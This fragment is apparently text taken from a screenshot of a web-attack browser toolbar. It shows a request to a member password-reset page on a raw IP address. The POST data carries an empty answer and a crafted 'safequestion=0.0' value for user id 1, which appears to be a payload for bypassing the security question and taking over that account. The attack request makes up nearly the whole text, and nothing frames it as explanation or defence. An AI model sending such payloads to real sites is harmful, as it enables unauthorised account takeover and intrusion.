 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://202.1.10.34/member/resetpassword.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
dopost=safequestion&safequestion=0.0&safeanswer=&id=1